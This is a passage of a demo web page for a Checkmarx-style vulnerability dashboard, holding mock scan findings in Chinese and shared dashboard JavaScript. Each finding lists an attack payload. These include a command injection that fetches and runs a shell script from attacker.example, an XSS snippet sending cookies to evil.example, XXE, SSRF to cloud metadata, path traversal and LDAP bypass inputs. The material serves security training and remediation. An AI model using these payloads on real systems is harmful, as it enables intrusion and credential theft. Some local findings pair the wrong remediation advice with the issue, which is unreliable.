注入"},{"id":"f-002","projectId":"p-1001","scanId":"s-1001-a","severity":"MEDIUM","cwe":798,"queryName":"Hardcoded Password","groupName":"Credentials Management","language":"Java","fix":"Hardcoded Password","file":"src/main/java/com/acme/payment/config/DBConfig.java","line":23,"column":36,"state":"CONFIRMED","status":"RECURRENT","foundAt":"2026-10-31T09:16:00+08:00","description":"数据库连接口令以明文常量硬编码在源码中，任何可访问仓库的人员都能获取生产数据库凭据，且轮换口令需要重新发版。","attackVector":"攻击者通过代码仓库、制品包反编译或日志泄露获取硬编码口令后，可直接连接数据库进行数据窃取。","payload":"jar -xf payment-service.jar && strings DBConfig.class | grep -i passw","dataFlow":[{"file":"DBConfig.java","line":23,"label":"source","code":"private static final String PASSWORD = \"Passw0rd!\";"},{"file":"DBConfig.java","line":41,"label":"sink","code":"dataSource.setPassword(PASSWORD);"}],"remediation":{"summary":"把凭据移到密钥管理服务或环境变量/加密配置中，并定期轮换；仓库中不得出现任何明文口令。","examples":[{"title":"从环境变量/密钥服务读取","lang":"java","bad":"private static final String DB_PASSWORD = \"Passw0rd!\";","good":"String dbPassword = vault.read(\"secret/data/payment-db\").get(\"password\");"}],"refs":[{"label":"CWE-798：硬编码凭据","url":"https://cwe.mitre.org/data/definitions/798.html"},{"label":"OWASP 参考","url":"https://owasp.org/www-community/vulnerabilities/Use_of_hard-coded_password"},{"label":"Checkmarx 查询帮助","url":"https://docs.checkmarx.com"}]},"cweName":"硬编码凭据"},{"id":"f-003","projectId":"p-1001","scanId":"s-1001-a","severity":"MEDIUM","cwe":327,"queryName":"Weak Hash","groupName":"Cryptography","language":"Java","fix":"Weak Hash","file":"src/main/java/com/acme/payment/util/PasswordUtil.java","line":41,"column":17,"state":"TO_VERIFY","status":"NEW","foundAt":"2026-10-31T09:15:00+08:00","description":"用户口令使用 MD5 加盐哈希存储，MD5 计算速度极快，攻击者可通过 GPU 暴力破解或彩虹表快速还原弱口令。","attackVector":"数据库泄露后，攻击者对 MD5 值离线暴力破解，弱口令可在数分钟内还原，进而撞库登录其他系统。","payload":"hashcat -m 0 -a 0 hashes.txt rockyou.txt","dataFlow":[{"file":"PasswordUtil.java","line":41,"label":"sink","code":"return DigestUtils.md5Hex(password + salt);"}],"remediation":{"summary":"密码存储使用 Argon2/bcrypt/PBKDF2 等慢哈希并加盐；避免 MD5/SHA-1 等已被破解的算法。","examples":[{"title":"使用 BCrypt 存储密码","lang":"java","bad":"String hash = DigestUtils.md5Hex(password);","good":"String hash = BCrypt.hashpw(password, BCrypt.gensalt(12));\nboolean ok = BCrypt.checkpw(password, hash);"}],"refs":[{"label":"CWE-327：使用已破解或有风险的加密算法","url":"https://cwe.mitre.org/data/definitions/327.html"},{"label":"OWASP 参考","url":"https://owasp.org/www-project-top-ten/2017/A3_2017-Sensitive_Data_Exposure"},{"label":"Checkmarx 查询帮助","url":"https://docs.checkmarx.com"}]},"cweName":"使用已破解或有风险的加密算法"},{"id":"f-004","projectId":"p-1001","scanId":"s-1001-a","severity":"HIGH","cwe":22,"queryName":"Path Traversal","groupName":"Path Traversal","language":"Java","fix":"Path Traversal","file":"src/main/java/com/acme/payment/web/FileController.java","line":87,"column":14,"state":"TO_VERIFY","status":"NEW","foundAt":"2026-10-31T09:14:00+08:00","description":"报表下载接口使用请求参数拼接文件路径，未限制在报表目录内，攻击者可通过 ../ 读取服务器任意文件。","attackVector":"攻击者请求 /reports/download?name=../../../../etc/passwd 读取系统文件，或读取应用配置中的数据库口令。","payload":"GET /reports/download?name=..%2F..%2F..%2F..%2Fetc%2Fpasswd","dataFlow":[{"file":"FileController.java","line":84,"label":"source","code":"String name = request.getParameter(\"name\");"},{"file":"FileController.java","line":87,"label":"sink","code":"return Files.readAllBytes(Paths.get(REPORT_DIR, name));"}],"remediation":{"summary":"读取文件前先规范化路径，并校验结果仍位于允许的根目录内；不要直接使用用户提供的文件名拼接路径。","examples":[{"title":"normalize 后校验根目录","lang":"java","bad":"File f = new File(\"/data/reports/\" + request.getParameter(\"name\"));\nreturn Files.readAllBytes(f.toPath());","good":"Path base = Paths.get(\"/data/reports\").toRealPath();\nPath target = base.resolve(name).normalize().toRealPath();\nif (!target.startsWith(base)) throw new SecurityException(\"非法路径\");"}],"refs":[{"label":"CWE-22：路径遍历","url":"https://cwe.mitre.org/data/definitions/22.html"},{"label":"OWASP 参考","url":"https://owasp.org/www-community/attacks/Path_Traversal"},{"label":"Checkmarx 查询帮助","url":"https://docs.checkmarx.com"}]},"cweName":"路径遍历"},{"id":"f-005","projectId":"p-1001","scanId":"s-1001-b","severity":"HIGH","cwe":918,"queryName":"Server-Side Request Forgery (SSRF)","groupName":"SSRF","language":"Java","fix":"SSRF","file":"src/main/java/com/acme/payment/service/WebhookService.java","line":203,"column":9,"state":"CONFIRMED","status":"NEW","foundAt":"2026-10-20T15:44:00+08:00","description":"Webhook 回调地址由商户输入直接发起服务端请求，未校验目标地址，攻击者可探测内网服务或访问云元数据接口。","attackVector":"商户把回调地址填写为 http://169.254.169.254/latest/meta-data/iam/security-credentials/ ，服务端请求后返回临时云凭据。","payload":"POST /api/webhook/test {\"url\":\"http://169.254.169.254/latest/meta-data/\"}","dataFlow":[{"file":"WebhookService.java","line":198,"label":"source","code":"String callback = merchant.getCallbackUrl();"},{"file":"WebhookService.java","line":203,"label":"sink","code":"httpClient.send(HttpRequest.newBuilder(URI.create(callback)).build());"}],"remediation":{"summary":"对外部 URL 做协议与目标地址白名单校验，禁止访问内网/环回/元数据地址；必要时通过固定出口代理发起请求。","examples":[{"title":"校验目标地址与协议","lang":"java","bad":"URL url = new URL(request.getParameter(\"callback\"));\nHttpURLConnection c = (HttpURLConnection) url.openConnection();","good":"URI uri = URI.create(callback);\nif (!\"https\".equals(uri.getScheme()) || isInternalHost(uri.getHost()))\n    throw new IllegalArgumentException(\"非法回调地址\");"}],"refs":[{"label":"CWE-918：服务端请求伪造（SSRF）","url":"https://cwe.mitre.org/data/definitions/918.html"},{"label":"OWASP 参考","url":"https://owasp.org/www-community/attacks/Server_Side_Request_Forgery"},{"label":"Checkmarx 查询帮助","url":"https://docs.checkmarx.com"}]},"cweName":"服务端请求伪造（SSRF）"},{"id":"f-006","projectId":"p-1002","scanId":"s-1002-a","severity":"CRITICAL","cwe":78,"queryName":"Command Injection","groupName":"Command Injection","language":"Java","fix":"Command Injection","file":"src/main/java/com/acme/user/task/BackupTask.java","line":71,"column":12,"state":"TO_VERIFY","status":"NEW","foundAt":"2026-11-01T14:09:00+08:00","description":"后台任务将用户可影响的目录参数拼接进系统命令执行，攻击者可在服务器上执行任意命令，完全控制应用主机。","attackVector":"攻击者触发备份任务并构造 dir 参数为 \"/tmp; curl http://attacker.example/shell.sh | sh\"，即可获得服务器 shell。","payload":"POST /admin/backup {\"dir\":\"/tmp; id > /tmp/pwned\"}","dataFlow":[{"file":"BackupTask.java","line":66,"label":"source","code":"String dir = request.getParameter(\"dir\");"},{"file":"BackupTask.java","line":71,"label":"sink","code":"Runtime.getRuntime().exec(\"tar -czf /backup/data.tgz \" + dir);"}],"remediation":{"summary":"避免把外部输入拼接进 shell 命令。优先使用进程 API 的参数数组形式；必须调用 shell 时，对参数做白名单校验并转义。","examples":[{"title":"改用 ProcessBuilder 参数列表","lang":"java","bad":"Runtime.getRuntime().exec(\"tar -czf /backup/\" + request.getParameter(\"dir\") + \".tgz\");","good":"new ProcessBuilder(\"tar\", \"-czf\", backupFile.toString(), safeDir.toString())\n    .redirectErrorStream(true).start(); // safeDir 已白名单校验"}],"refs":[{"label":"CWE-78：OS 命令注入","url":"https://cwe.mitre.org/data/definitions/78.html"},{"label":"OWASP 参考","url":"https://owasp.org/www-community/attacks/Command_Injection"},{"label":"Checkmarx 查询帮助","url":"https://docs.checkmarx.com"}]},"cweName":"OS 命令注入"},{"id":"f-007","projectId":"p-1002","scanId":"s-1002-a","severity":"HIGH","cwe":79,"queryName":"Stored XSS","groupName":"Cross-Site Scripting","language":"JavaScript","fix":"Stored XSS","file":"src/main/resources/static/js/comment.js","line":58,"column":5,"state":"TO_VERIFY","status":"NEW","foundAt":"2026-11-01T14:08:00+08:00","description":"评论内容未经转义直接写入 innerHTML，攻击者可提交带脚本的评论，在他人浏览页面时窃取会话令牌并冒用身份。","attackVector":"攻击者发布评论 <img src=x onerror=fetch('https://evil.example/?c='+document.cookie)> ，其他用户查看评论列表时脚本执行。","payload":"<img src=x onerror=alert(document.domain)>","dataFlow":[{"file":"comment.js","line":55,"label":"source","code":"const content = comment.content;"},{"file":"comment.js","line":58,"label":"sink","code":"box.innerHTML = `<li>${content}<\/li>`;"}],"remediation":{"summary":"输出到 HTML 上下文前做编码/转义，优先使用框架自带的输出编码；对富文本使用白名单清洗（如 DOMPurify）。","examples":[{"title":"渲染前转义用户内容","lang":"javascript","bad":"commentBox.innerHTML = \"<div>\" + comment.content + \"<\/div>\";","good":"commentBox.textContent = comment.content;\n// 或使用 DOMPurify.sanitize(comment.content) 后再插入"}],"refs":[{"label":"CWE-79：跨站脚本（XSS）","url":"https://cwe.mitre.org/data/definitions/79.html"},{"label":"OWASP 参考","url":"https://owasp.org/www-community/attacks/xss/"},{"label":"Checkmarx 查询帮助","url":"https://docs.checkmarx.com"}]},"cweName":"跨站脚本（XSS）"},{"id":"f-008","projectId":"p-1002","scanId":"s-1002-a","severity":"CRITICAL","cwe":502,"queryName":"Deserialization of Untrusted Data","groupName":"Deserialization","language":"Java","fix":"Deserialization of Untrusted Data","file":"src/main/java/com/acme/user/session/SessionUtil.java","line":99,"column":30,"state":"CONFIRMED","status":"NEW","foundAt":"2026-11-01T14:06:00+08:00","description":"会话对象从请求 Cookie 反序列化，未做类型白名单限制，攻击者可构造恶意序列化链触发远程代码执行。","attackVector":"攻击者使用 ysoserial 生成 CommonsCollections 链的 payload，Base64 后写入 SESSION Cookie，服务端反序列化即执行命令。","payload":"SESSION=rO0ABXNyABdqYXZhLnV0aWwuUHJpb3JpdHlRdWV1ZQ...","dataFlow":[{"file":"SessionUtil.java","line":96,"label":"source","code":"byte[] raw = Base64.getDecoder().decode(cookie.getValue());"},{"file":"SessionUtil.java","line":99,"label":"sink","code":"Object o = new ObjectInputStream(new ByteArrayInputStream(raw)).readObject();"}],"remediation":{"summary":"禁止对不可信数据使用原生反序列化；改用 JSON 等数据格式并校验类型，或使用带类型白名单的 ObjectInputFilter。","examples":[{"title":"使用 ObjectInputFilter 白名单","lang":"java","bad":"ObjectInputStream in = new ObjectInputStream(request.getInputStream());\nObject o = in.readObject();","good":"ObjectInputStream in = new ObjectInputStream(request.getInputStream());\nin.setObjectInputFilter(ObjectInputFilter.Config.createFilter(\"com.acme.dto.*;!*\"));\nObject o = in.readObject();"}],"refs":[{"label":"CWE-502：不可信数据反序列化","url":"https://cwe.mitre.org/data/definitions/502.html"},{"label":"OWASP 参考","url":"https://owasp.org/www-community/vulnerabilities/Deserialization_of_untrusted_data"},{"label":"Checkmarx 查询帮助","url":"https://docs.checkmarx.com"}]},"cweName":"不可信数据反序列化"},{"id":"f-009","projectId":"p-1002","scanId":"s-1002-b","severity":"HIGH","cwe":90,"queryName":"LDAP Injection","groupName":"LDAP Injection","language":"Java","fix":"LDAP Injection","file":"src/main/java/com/acme/user/auth/LdapAuth.java","line":112,"column":18,"state":"TO_VERIFY","status":"RECURRENT","foundAt":"2026-10-28T10:24:00+08:00","description":"登录接口把用户名直接拼进 LDAP 过滤条件，攻击者可注入 LDAP 语法绕过认证或枚举目录中的用户信息。","attackVector":"攻击者提交用户名 *)(uid=*))(|(uid=* ，构造恒真过滤条件，以任意用户身份通过认证。","payload":"username=*)(uid=*))(|(uid=*&password=whatever","dataFlow":[{"file":"LdapAuth.java","line":108,"label":"source","code":"String username = loginForm.getUsername();"},{"file":"LdapAuth.java","line":112,"label":"sink","code":"ctx.search(BASE_DN, \"(uid=\" + username + \")\", controls);"}],"remediation":{"summary":"使用安全的 LDAP 编码工具对过滤条件中的特殊字符转义，或改用参数化的身份查询接口。","examples":[{"title":"转义 LDAP 过滤特殊字符","lang":"java","bad":"String filter = \"(uid=\" + username + \")\";\nctx.search(base, filter, controls);","good":"String filter = \"(uid=\" + LdapEncoder.filterEncode(username) + \")\";\nctx.search(base, filter, controls);"}],"refs":[{"label":"CWE-90：LDAP 注入","url":"https://cwe.mitre.org/data/definitions/90.html"},{"label":"OWASP 参考","url":"https://owasp.org/www-community/attacks/LDAP_Injection"},{"label":"Checkmarx 查询帮助","url":"https://docs.checkmarx.com"}]},"cweName":"LDAP 注入"},{"id":"f-010","projectId":"p-1002","scanId":"s-1002-b","severity":"MEDIUM","cwe":601,"queryName":"Open Redirect","groupName":"URL Redirection","language":"Java","fix":"Open Redirect","file":"src/main/java/com/acme/user/web/LoginController.java","line":66,"column":9,"state":"TO_VERIFY","status":"NEW","foundAt":"2026-10-28T10:23:00+08:00","description":"登录成功后直接跳转到 next 参数指定的地址，攻击者可构造链接把用户引导至钓鱼站点，借助可信域名实施凭据窃取。","attackVector":"攻击者发送 https://user.acme.example/login?next=https://evil.example 给受害者，登录后跳转到仿冒页面。","payload":"GET /login?next=https%3A%2F%2Fevil.example","dataFlow":[{"file":"LoginController.java","line":63,"label":"source","code":"String next = request.getParameter(\"next\");"},{"file":"LoginController.java","line":66,"label":"sink","code":"response.sendRedirect(next);"}],"remediation":{"summary":"重定向目标使用服务端映射的白名单关键字，不要直接使用请求参数中的 URL；跳转前校验域名属于可信列表。","examples":[{"title":"使用白名单关键字映射","lang":"java","bad":"response.sendRedirect(request.getParameter(\"next\"));","good":"String target = ALLOWED_REDIRECTS.getOrDefault(nextKey, \"/home\");\nresponse.sendRedirect(target);"}],"refs":[{"label":"CWE-601：开放重定向","url":"https://cwe.mitre.org/data/definitions/601.html"},{"label":"OWASP 参考","url":"https://owasp.org/www-community/attacks/Unvalidated_Redirects_and_Forwards_Cheat_Sheet"},{"label":"Checkmarx 查询帮助","url":"https://docs.checkmarx.com"}]},"cweName":"开放重定向"},{"id":"f-011","projectId":"p-1002","scanId":"s-1002-b","severity":"LOW","cwe":330,"queryName":"Insecure Randomness","groupName":"Pseudorandom Number Generation","language":"Java","fix":"Insecure Randomness","file":"src/main/java/com/acme/user/security/TokenGenerator.java","line":31,"column":22,"state":"CONFIRMED","status":"RECURRENT","foundAt":"2026-10-28T10:21:00+08:00","description":"密码重置令牌使用 java.util.Random 生成，其种子可预测，攻击者可能推算出其他用户的令牌。","attackVector":"攻击者观察若干令牌后推算 Random 内部状态，预测目标用户的重置令牌并劫持账户。","payload":"seed = System.currentTimeMillis(); new Random(seed).nextLong()","dataFlow":[{"file":"TokenGenerator.java","line":31,"label":"sink","code":"return String.valueOf(new Random().nextLong());"}],"remediation":{"summary":"安全敏感的随机值（Token、验证码、Session ID）必须使用加密安全随机数生成器（CSPRNG）。","examples":[{"title":"使用 SecureRandom","lang":"java","bad":"String token = String.valueOf(new Random().nextLong());","good":"byte[] buf = new byte[32];\nnew SecureRandom().nextBytes(buf);\nString token = Base64.getUrlEncoder().withoutPadding().encodeToString(buf);"}],"refs":[{"label":"CWE-330：使用不充分的随机值","url":"https://cwe.mitre.org/data/definitions/330.html"},{"label":"OWASP 参考","url":"https://owasp.org/www-community/vulnerabilities/Insecure_Randomness"},{"label":"Checkmarx 查询帮助","url":"https://docs.checkmarx.com"}]},"cweName":"使用不充分的随机值"},{"id":"f-012","projectId":"p-1003","scanId":"s-1003-a","severity":"HIGH","cwe":611,"queryName":"XML External Entity (XXE)","groupName":"XML Processing","language":"Java","fix":"XML External Entity (XXE)","file":"src/main/java/com/acme/portal/xml/XmlParser.java","line":74,"column":16,"state":"TO_VERIFY","status":"NEW","foundAt":"2026-10-30T18:36:00+08:00","description":"门户导入接口解析用户上传的 XML 且未禁用外部实体，攻击者可读取服务器文件或发起 SSRF。","attackVector":"上传包含 <!ENTITY xxe SYSTEM \"file:///etc/passwd\"> 的 XML，解析结果中返回服务器文件内容。","payload":"<!DOCTYPE foo [<!ENTITY xxe SYSTEM \"file:///etc/passwd\">]><foo>&xxe;<\/foo>","dataFlow":[{"file":"XmlParser.java","line":71,"label":"source","code":"InputStream in = upload.getInputStream();"},{"file":"XmlParser.java","line":74,"label":"sink","code":"Document doc = factory.newDocumentBuilder().parse(in);"}],"remediation":{"summary":"禁用外部实体与 DTD 解析，使用安全的 XML 解析器配置；不要解析不可信来源的 XML。","examples":[{"title":"关闭 DTD 与外部实体","lang":"java","bad":"DocumentBuilderFactory f = DocumentBuilderFactory.newInstance();\nDocument doc = f.newDocumentBuilder().parse(inputStream);","good":"DocumentBuilderFactory f = DocumentBuilderFactory.newInstance();\nf.setFeature(\"http://apache.org/xml/features/disallow-doctype-decl\", true);\nf.setFeature(\"http://xml.org/sax/features/external-general-entities\", false);\nf.setFeature(\"http://xml.org/sax/features/external-parameter-entities\", false);"}],"refs":[{"label":"CWE-611：XML 外部实体（XXE）","url":"https://cwe.mitre.org/data/definitions/611.html"},{"label":"OWASP 参考","url":"https://owasp.org/www-community/vulnerabilities/XML_External_Entity_(XXE)_Processing"},{"label":"Checkmarx 查询帮助","url":"https://docs.checkmarx.com"}]},"cweName":"XML 外部实体（XXE）"},{"id":"f-013","projectId":"p-1003","scanId":"s-1003-a","severity":"INFO","cwe":319,"queryName":"Missing HSTS Header","groupName":"Insecure Transport","language":"Nginx","fix":"Missing HSTS","file":"deploy/nginx/portal.conf","line":12,"column":1,"state":"IGNORED","status":"RECURRENT","foundAt":"2026-10-30T18:35:00+08:00","description":"站点未返回 Strict-Transport-Security 响应头，在首次访问或证书配置异常时存在降级到 HTTP 明文传输的风险。","attackVector":"攻击者在公共 Wi-Fi 环境下实施 SSL Strip，将用户 HTTP 请求劫持并窃取会话 Cookie。","payload":"curl -sI https://portal.acme.example | grep -i strict-transport-security","dataFlow":[],"remediation":{"summary":"在 HTTPS 响应中添加 Strict-Transport-Security 头，并确保所有子域名与 HTTP 请求均重定向到 HTTPS。","examples":[{"title":"Nginx 增加 HSTS","lang":"nginx","bad":"server {\n  listen 443 ssl;\n  server_name portal.acme.example;\n}","good":"server {\n  listen 443 ssl;\n  server_name portal.acme.example;\n  add_header Strict-Transport-Security \"max-age=31536000; includeSubDomains\" always;\n}"}],"refs":[{"label":"CWE-319：明文传输敏感数据","url":"https://cwe.mitre.org/data/definitions/319.html"},{"label":"OWASP 参考","url":"https://owasp.org/www-project-top-ten/2017/A3_2017-Sensitive_Data_Exposure"},{"label":"Checkmarx 查询帮助","url":"https://docs.checkmarx.com"}]},"cweName":"明文传输敏感数据"},{"id":"f-014","projectId":"p-1003","scanId":"s-1003-a","severity":"MEDIUM","cwe":1321,"queryName":"Prototype Pollution","groupName":"Client-Side Injection","language":"JavaScript","fix":"Prototype Pollution","file":"src/utils/merge.js","line":44,"column":5,"state":"TO_VERIFY","status":"NEW","foundAt":"2026-10-30T18:34:00+08:00","description":"对象深合并工具未过滤 __proto__ 等特殊键，攻击者可通过恶意 JSON 污染 Object.prototype，导致前端逻辑被绕过。","attackVector":"攻击者提交 {\"__proto__\":{\"isAdmin\":true}} 给合并接口，后续所有对象继承 isAdmin=true，绕过前端权限判断。","payload":"{\"__proto__\":{\"isAdmin\":true},\"name\":\"guest\"}","dataFlow":[{"file":"merge.js","line":40,"label":"source","code":"const payload = JSON.parse(body);"},{"file":"merge.js","line":44,"label":"sink","code":"target[key] = merge(target[key], src[key]);"}],"remediation":{"summary":"合并对象时过滤 __proto__、constructor、prototype 等危险键，使用 Object.create(null) 或安全合并库。","examples":[{"title":"过滤危险键再合并","lang":"javascript","bad":"function merge(target, src) {\n  for (const k in src) target[k] = src[k];\n  return target;\n}","good":"function merge(target, src) {\n  for (const k of Object.keys(src)) {\n    if ([\"__proto__\", \"constructor\", \"prototype\"].includes(k)) continue;\n    target[k] = src[k];\n  }\n  return target;\n}"}],"refs":[{"label":"CWE-1321：原型污染","url":"https://cwe.mitre.org/data/definitions/1321.html"},{"label":"OWASP 参考","url":"https://owasp.org/www-community/vulnerabilities/Prototype_Pollution"},{"label":"Checkmarx 查询帮助","url":"https://docs.checkmarx.com"}]},"cweName":"原型污染"},{"id":"f-015","projectId":"p-1003","scanId":"s-1003-b","severity":"LOW","cwe":532,"queryName":"Sensitive Data in Logs","groupName":"Information Exposure","language":"Java","fix":"Sensitive Data in Logs","file":"src/main/java/com/acme/portal/audit/AuditLogger.java","line":188,"column":9,"state":"CONFIRMED","status":"NEW","foundAt":"2026-10-18T11:09:00+08:00","description":"审计日志把登录请求的明文口令写入日志文件，具备日志读取权限的人员可直接获取用户凭据。","attackVector":"攻击者获取日志服务器只读权限后，从日志中检索 password= 字段批量收集用户口令。","payload":"grep -o 'password=[^&]*' /var/log/portal/access.log","dataFlow":[{"file":"AuditLogger.java","line":185,"label":"source","code":"String password = loginForm.getPassword();"},{"file":"AuditLogger.java","line":188,"label":"sink","code":"audit.info(\"login user={} password={}\", user, password);"}],"remediation":{"summary":"日志中禁止记录口令、令牌、证件号等敏感字段；必要时做脱敏后再输出。","examples":[{"title":"日志脱敏","lang":"java","bad":"log.info(\"login attempt: user={} password={}\", user, password);","good":"log.info(\"login attempt: user={} password=***\", user);"}],"refs":[{"label":"CWE-532：日志中记录敏感信息","url":"https://cwe.mitre.org/data/definitions/532.html"},{"label":"OWASP 参考","url":"https://cwe.mitre.org/data/definitions/532.html"},{"label":"Checkmarx 查询帮助","url":"https://docs.checkmarx.com"}]},"cweName":"日志中记录敏感信息"},{"id":"f-016","projectId":"p-1003","scanId":"s-1003-b","severity":"HIGH","cwe":89,"queryName":"SQL Injection","groupName":"SQL Injection","language":"Java","fix":"SQL Injection","file":"src/main/java/com/acme/portal/dao/ReportDao.java","line":63,"column":14,"state":"TO_VERIFY","status":"NEW","foundAt":"2026-10-18T11:08:00+08:00","description":"报表查询按用户输入的排序字段拼接 ORDER BY 子句，未做白名单校验，可被注入任意 SQL。","attackVector":"攻击者在 sort 参数中注入 (CASE WHEN (SELECT substr(password,1,1) FROM users LIMIT 1)='a' THEN id ELSE name END)，基于排序结果进行盲注。","payload":"GET /reports/list?sort=id%20DESC%2C%20(SELECT%20...%20)","dataFlow":[{"file":"ReportDao.java","line":60,"label":"source","code":"String sort = request.getParameter(\"sort\");"},{"file":"ReportDao.java","line":63,"label":"sink","code":"jdbcTemplate.query(\"SELECT * FROM reports ORDER BY \" + sort, mapper);"}],"remediation":{"summary":"始终使用参数化查询或预编译语句，将 SQL 结构与用户输入分离；禁止字符串拼接 SQL。若确实无法参数化，必须使用严格白名单校验。","examples":[{"title":"使用 PreparedStatement 参数化查询","lang":"java","bad":"String sql = \"SELECT * FROM payments WHERE order_no = '\" + orderNo + \"'\";\nStatement st = conn.createStatement();\nResultSet rs = st.executeQuery(sql);","good":"String sql = \"SELECT * FROM payments WHERE order_no = ?\";\nPreparedStatement ps = conn.prepareStatement(sql);\nps.setString(1, orderNo);\nResultSet rs = ps.executeQuery();"}],"refs":[{"label":"CWE-89：SQL 注入","url":"https://cwe.mitre.org/data/definitions/89.html"},{"label":"OWASP 参考","url":"https://owasp.org/www-community/attacks/SQL_Injection"},{"label":"Checkmarx 查询帮助","url":"https://docs.checkmarx.com"}]},"cweName":"SQL 注入"}],"localScanFindings":[{"severity":"HIGH","cwe":798,"queryName":"Hardcoded API Key","groupName":"Credentials Management","language":"JavaScript","fix":"Hardcoded Password","file":"src/config/api.js","line":12,"column":15,"description":"前端代码中硬编码了第三方 API Key，随构建产物发布后可被任意访问者提取。","attackVector":"攻击者下载前端 JS 产物，搜索 AIza 等特征字符串即可拿到 API Key 并滥用配额。","payload":"grep -oE 'AIza[0-9A-Za-z_-]{35}' dist/assets/*.js","dataFlow":[{"file":"api.js","line":12,"label":"sink","code":"const API_KEY = 'AIzaSyD-xxxx';"}],"cweName":"硬编码凭据","remediation":{"summary":"把凭据移到密钥管理服务或环境变量/加密配置中，并定期轮换；仓库中不得出现任何明文口令。","examples":[{"title":"从环境变量/密钥服务读取","lang":"java","bad":"private static final String DB_PASSWORD = \"Passw0rd!\";","good":"String dbPassword = vault.read(\"secret/data/payment-db\").get(\"password\");"}],"refs":[{"label":"CWE-798：硬编码凭据","url":"https://cwe.mitre.org/data/definitions/798.html"},{"label":"OWASP 参考","url":"https://owasp.org/www-community/vulnerabilities/Use_of_hard-coded_password"}]},"id":"local-01"},{"severity":"MEDIUM","cwe":1004,"queryName":"Insecure Cookie","groupName":"Cookie Security","language":"JavaScript","fix":"Sensitive Data in Logs","file":"src/session/cookie.js","line":28,"column":3,"description":"会话 Cookie 未设置 HttpOnly 与 Secure 属性，可被脚本读取并在 HTTP 连接中泄露。","attackVector":"结合 XSS 漏洞，攻击者可通过 document.cookie 读取会话令牌并劫持用户会话。","payload":"document.cookie","dataFlow":[{"file":"cookie.js","line":28,"label":"sink","code":"document.cookie = `sid=${token}`;"}],"cweName":"安全配置","remediation":{"summary":"日志中禁止记录口令、令牌、证件号等敏感字段；必要时做脱敏后再输出。","examples":[{"title":"日志脱敏","lang":"java","bad":"log.info(\"login attempt: user={} password={}\", user, password);","good":"log.info(\"login attempt: user={} password=***\", user);"}],"refs":[{"label":"CWE-1004：安全配置","url":"https://cwe.mitre.org/data/definitions/1004.html"},{"label":"OWASP 参考","url":"https://cwe.mitre.org/"}]},"id":"local-02"},{"severity":"LOW","cwe":489,"queryName":"Debug Mode Enabled","groupName":"Configuration","language":"YAML","fix":"Missing HSTS","file":"config/application.yml","line":8,"column":3,"description":"生产配置开启了框架调试模式，异常时可能向访问者暴露堆栈、源码路径与环境变量。","attackVector":"攻击者构造异常请求触发错误页，从堆栈信息中获取内部路径与依赖版本，为后续攻击做准备。","payload":"GET /api/not-exist","dataFlow":[],"cweName":"安全配置","remediation":{"summary":"在 HTTPS 响应中添加 Strict-Transport-Security 头，并确保所有子域名与 HTTP 请求均重定向到 HTTPS。","examples":[{"title":"Nginx 增加 HSTS","lang":"nginx","bad":"server {\n  listen 443 ssl;\n  server_name portal.acme.example;\n}","good":"server {\n  listen 443 ssl;\n  server_name portal.acme.example;\n  add_header Strict-Transport-Security \"max-age=31536000; includeSubDomains\" always;\n}"}],"refs":[{"label":"CWE-489：安全配置","url":"https://cwe.mitre.org/data/definitions/489.html"},{"label":"OWASP 参考","url":"https://cwe.mitre.org/"}]},"id":"local-03"}]};
</script>
<script>
window.CX_DEMO = {
  brand: 'CxScope',
  product: 'Checkmarx One',
  subtitle: '深色作战室',
  detailMode: 'modal',
  theme: 'dark',
  autoLogin: false
};
</script>
<script>
/* ==========================================================================
   Checkmarx 漏洞看板 · 共用交互逻辑（三套 Demo 共用）
   数据来自 window.MOCK（由构建脚本注入），布局差异由各 Demo 的 CSS 决定。
   ========================================================================== */
(function () {
  'use strict';

  var MOCK = window.MOCK;
  if (!MOCK) { console.error('缺少 window.MOCK 演示数据'); return; }

  /* ----------------------------------------------------------------------
     配置 & 基础工具
     ---------------------------------------------------------------------- */
  var CFG = Object.assign({
    brand: 'CxScope',
    title: 'Checkmarx 漏洞看板',
    product: 'Checkmarx One',
    detailMode: 'drawer',        // drawer | inspector | modal
    defaultProjects: null,       // null = 全部项目
    autoLogin: false,
    theme: 'light',
    subtitle: 'SAST 漏洞统一看板'
  }, window.CX_DEMO || {});

  document.body.setAttribute('data-theme', CFG.theme === 'dark' ? 'dark' : 'light');

  var DEMO_NOW = new Date('2026-11-02T12:00:00+08:00').getTime();
  var SEV_ORDER = { CRITICAL: 0, HIGH: 1, MEDIUM: 2, LOW: 3, INFO: 4 };
  var SEV_LABEL = { CRITICAL: '严重', HIGH: '高危', MEDIUM: '中危', LOW: '低危', INFO: '信息' };
  var STATE_LABEL = { TO_VERIFY: '待确认', CONFIRMED: '已确认', IGNORED: '已忽略', URGENT: '紧急' };
  var STATUS_LABEL = { NEW: '新增', RECURRENT: '复现', FIXED: '已修复' };
  var TABLE_COLS = [
    { key: 'severity', label: '严重级别', width: '96px' },
    { key: 'query', label: '漏洞类型' },
    { key: 'project', label: '项目' },
    { key: 'file', label: '文件 / 行' },
    { key: 'state', label: '状态' },
    { key: 'found', label: '发现时间', width: '110px' }
  ];

  function $(sel, root) { return (root || document).querySelector(sel); }
  function $$(sel, root) { return Array.prototype.slice.call((root || document).querySelectorAll(sel)); }
  function esc(s) {
    return String(s == null ? '' : s).replace(/[&<>"']/g, function (c) {
      return { '&': '&amp;', '<': '&lt;', '>': '&gt;', '"': '&quot;', "'": '&#39;' }[c];
    });
  }
  function pad(n) { return n < 10 ? '0' + n : String(n); }
  function fmtDate(iso) {
    if (!iso) return '—';
    var d = new Date(iso);
    if (isNaN(d)) return String(iso);
    return d.getFullYear() + '-' + pad(d.getMonth() + 1) + '-' + pad(d.getDate()) + ' ' + pad(d.getHours()) + ':' + pad(d.getMinutes());
  }
  function relTime(iso) {
    if (!iso) return '—';
    var t = new Date(iso).getTime();
    if (isNaN(t)) return '—';
    var diff = Math.max(0, DEMO_NOW - t);
    var min = Math.round(diff / 60000);
    if (min < 1) return '刚刚';
    if (min < 60) return min + ' 分钟前';
    var h = Math.round(min / 60);
    if (h < 24) return h + ' 小时前';
    var d = Math.round(h / 24);
    if (d < 30) return d + ' 天前';
    return fmtDate(iso).slice(0, 10);
  }
  function sevRank(s) { return SEV_ORDER[s] == null ? 9 : SEV_ORDER[s]; }
  function isWideDetail() { return CFG.detailMode === 'modal'; }

  /* ----------------------------------------------------------------------
     索引
     ---------------------------------------------------------------------- */
  var projectById = {}, scanById = {};
  function reindex() {
    projectById = {};
    scanById = {};
    MOCK.projects.forEach(function (p) { projectById[p.id] = p; });
    MOCK.scans.forEach(function (s) { scanById[s.id] = s; });
  }
  reindex();

  function projectName(id) { return (projectById[id] || {}).name || '—'; }
